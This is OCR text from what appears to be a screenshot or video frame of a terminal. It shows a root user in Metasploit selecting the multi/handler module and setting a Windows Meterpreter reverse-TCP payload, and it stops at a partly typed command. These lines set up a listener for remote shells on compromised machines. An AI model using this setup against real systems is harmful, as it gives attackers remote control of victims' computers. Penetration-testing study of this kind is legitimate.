 Applications Places Terminal Tue 14:45 1
root@pandora: /home/groot
File Edit View Search Terminal Tabs Help
root@pandora: /home/groot root@pandora: /home/groot
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > show optio